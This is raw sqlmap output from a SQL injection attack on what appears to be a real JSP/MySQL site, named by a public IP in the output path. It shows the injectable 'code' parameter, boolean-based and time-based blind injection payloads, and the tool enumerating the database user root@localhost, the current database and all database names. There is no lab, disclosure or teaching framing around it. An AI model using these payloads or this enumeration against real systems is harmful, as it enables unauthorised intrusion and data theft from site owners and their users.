 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: templet=content_xxgkzn&code={20010000-FFFF-FFFF-A136-F20300000124}'
 AND 8687=8687 AND 'TEIw'='TEIw

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: templet=content_xxgkzn&code={20010000-FFFF-FFFF-A136-F20300000124}'
 AND SLEEP(5) AND 'YOOM'='YOOM
---
[12:19:46] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[12:19:46] [INFO] fetching current user
[12:19:46] [INFO] resumed: root@localhost
current user:    'root@localhost'
[12:19:46] [INFO] fetching current database
[12:19:46] [INFO] resumed: inforopen
current database:    'inforopen'
[12:19:46] [INFO] fetching database names
[12:19:46] [INFO] fetching number of databases
[12:19:46] [INFO] resumed: 4
[12:19:46] [INFO] resumed: information_schema
[12:19:46] [INFO] resumed: inforopen
[12:19:46] [INFO] resumed: mysql
[12:19:46] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] inforopen
[*] mysql
[*] test

[12:19:46] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:19:46] [INFO] fetched data logged to text files under 'D:\PROGRA~2\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\60.10.19.139'